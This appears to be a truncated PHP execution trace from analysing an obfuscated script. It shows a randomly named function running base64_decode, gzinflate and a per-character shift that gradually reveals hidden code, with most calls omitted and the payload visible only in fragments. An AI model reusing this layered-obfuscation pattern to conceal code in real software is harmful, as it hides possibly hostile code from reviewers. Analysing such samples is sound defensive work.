 index caller name argc argv return
0 __main__ zend_compile_fi
le 2 {"value": []} {"value": "00413C493E
1 __main__ rupsvusiwzqmwaz
ghqaq 1 {"value": [[0, "tmnzmwzmwbdjimmjxpnwj",
"1ZjHDsXKcaYfQE+hhQFfgTCYEzRaHOZMHmZyYBjMOWcO9 {"value": null}
2 rupsvusiwzqmwazghqaq base64_decode 1 {"value": [[0, "str",
"1ZjHDsXKcaYfQE+hhQFfgTCYEzRaHOZMHmZyYBjMOWcO9 {"value": "\x95\x98\x
3 rupsvusiwzqmwazghqaq gzinflate 1 {"value": [[0, "data",
"\x95\x98\xc7\x0e\xc5\xcaq\xa6\x1f@O\xa1\x85\x {"value": "u000bgvodu
4 rupsvusiwzqmwazghqaq strlen 1 {"value": [[0, "str",
"u000bgvodujpo!bwkcbpnyiebrtcscsprb)%ozmodesbc {"value": 4983}
5 rupsvusiwzqmwazghqaq ord 1 {"value": [[0, "character", "u000b"]]} {"value": 11}
6 rupsvusiwzqmwazghqaq chr 1 {"value": [[0, "codepoint", 10]]} {"value": "
"}
7 rupsvusiwzqmwazghqaq strlen 1 {"value": [[0, "str", "
gvodujpo!bwkcbpnyiebrtcscsprb)%ozmodesbcwrpypy {"value": 4983}
8 rupsvusiwzqmwazghqaq ord 1 {"value": [[0, "character", "g"]]} {"value": 103}
9 rupsvusiwzqmwazghqaq chr 1 {"value": [[0, "codepoint", 102]]} {"value": "f"}
省略3318调调用（1106组调用对）
3328 rupsvusiwzqmwazghqaq strlen 1 {"value": [[0, "str", "
function {"value": 4983}
3329 rupsvusiwzqmwazghqaq ord 1 {"value": [[0, "character", "F"]]} {"value": 70}
3330 rupsvusiwzqmwazghqaq chr 1 {"value": [[0, "codepoint", 69]]} {"value": "E"}
3331 rupsvusiwzqmwazghqaq strlen 1 {"value": [[0, "str", "
function {"value": 4983}
3332 rupsvusiwzqmwazghqaq ord 1 {"value": [[0, "character", "p"]]} {"value": 112}
3333 rupsvusiwzqmwazghqaq chr 1 {"value": [[0, "codepoint", 111]]} {"value": "o"}